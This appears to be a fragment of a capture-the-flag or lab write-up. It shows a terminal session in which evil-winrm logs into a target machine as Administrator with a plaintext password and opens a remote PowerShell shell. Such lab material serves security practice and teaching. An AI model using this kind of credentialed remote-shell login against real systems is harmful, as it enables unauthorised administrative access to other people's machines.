 bracketz:~/Desktop/timelapse $ evil-winrm -u Administrator -p's&R)l50p]nBH!V/93%R)5W(R' -i 10.10.11.152 -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir